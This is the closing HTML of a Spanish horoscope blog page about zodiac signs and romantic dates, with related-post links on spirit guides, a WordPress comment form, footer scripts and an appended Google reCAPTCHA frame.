	<a title="Telegram" href="https://t.me/share/url?url=https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/&text=Los hombres que aman las citas románticas según los signos zodiacales" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>	
				<div class="ads-asap ads-asap-aligncenter">

				<!-- Composite Start -->
<div id="M698200ScriptRootC1108353"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1108353.js" async></script>
<!-- Composite End -->
				</div>
					
				            <div class="comment-respond others-items"><p>Lee también </p></div>
        
        <div class="related-posts">
            
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/meditacion-guiada-para-descubrir-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Meditacion-Guiada-para-Descubrir-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Meditación Guiada para Descubrir a tus Guías Espirituales</p>		
						
	</a>
	
</article>        </div>

    
<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://horoscopomariarosales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const ratings = document.querySelectorAll(".rating input");
            const legend = document.getElementById("rating-legend");
            const legendTexts = ["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];
            const ratingText = "Tu puntuación";
            
            // Configurar la leyenda inicial
            const defaultRating = document.querySelector(".rating input:checked");
            if (defaultRating) {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[defaultRating.value - 1] + "</strong>";
            } else {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[2] + "</strong>";
            }

            ratings.forEach(rating => {
                rating.addEventListener("change", function() {
                    const value = this.value;
                    legend.innerHTML = ratingText + ": <strong>" + legendTexts[value - 1] + "</strong>";
                });
            });
        });
    </script>

    <textarea autocomplete="new-password"  placeholder="Comentario" id="fb1999e457"  name="fb1999e457"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aff522216182154a1d594b28f535e3d9" );document.getElementById("fb1999e457").setAttribute( "id", "comment" );</script><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
                        <label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
                        <label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
                        <label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
                        <label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
                        <label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2868' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Lo más reciente</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>						
			
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a></li><li ><span itemprop="name">Los hombres que aman las citas románticas según los signos zodiacales</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

				
								
					<div class="widget-area"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=2.8.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" id="asap-search-autocomplete-js-extra">
/* <![CDATA[ */
var asap_vars = {"siteUrl":"https:\/\/horoscopomariarosales.com","ajaxurl":"https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/search-autocomplete.js?ver=0109062024" id="asap-search-autocomplete-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>

  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-19 18:21:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dZ4VVhWV1WJrTzoJqJh79A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953246199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>